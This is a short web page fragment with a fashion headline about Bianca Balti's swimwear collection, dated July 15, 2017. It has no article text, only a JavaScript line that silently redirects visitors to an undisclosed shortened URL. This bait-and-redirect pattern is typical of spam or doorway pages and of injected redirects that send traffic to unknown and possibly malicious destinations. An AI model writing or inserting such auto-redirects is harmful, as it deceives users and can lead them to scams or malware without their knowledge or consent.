
Discover Model Bianca Balti’s Debut Swim
Collection
July 15, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";